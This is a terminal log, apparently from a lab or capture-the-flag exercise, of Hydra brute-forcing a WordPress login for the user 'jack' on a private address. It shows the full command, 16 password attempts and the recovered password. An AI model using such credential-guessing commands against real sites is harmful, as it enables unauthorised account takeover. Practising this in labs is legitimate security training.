 root@kali:~# hydra -l jack -P pass.txt -V 192.168.207.8 http-form-post "/wp-login.php:log=^USER^&pwd=^PASS^&wp-s
ubmit=Log In&testcookie=1:ERROR"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2019-10-19 11:10:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:1/p:16), ~1 try per task
[DATA] attacking http-post-form://192.168.207.8:80//wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcook
ie=1:ERROR
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "x2as1x" - 1 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "sx16a51xs56" - 2 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "gregre" - 3 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "gergr" - 4 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "zvr" - 5 of 16 [child 4] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "fgz" - 6 of 16 [child 5] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "gaer" - 7 of 16 [child 6] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "gbadvfa" - 8 of 16 [child 7] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "we" - 9 of 16 [child 8] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "x16as1x2" - 10 of 16 [child 9] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "asx123a" - 11 of 16 [child 10] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "A12j1a2c3k4" - 12 of 16 [child 11] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "AxaxX2ax1" - 13 of 16 [child 12] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "xf3bdv3" - 14 of 16 [child 13] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "lGbnODnxvlQNmGo%HG" - 15 of 16 [child 14] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "La!#@wsd651" - 16 of 16 [child 15] (0/0)
[80][http-post-form] host: 192.168.207.8   login: jack   password: La!#@wsd651
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-10-19 11:10:52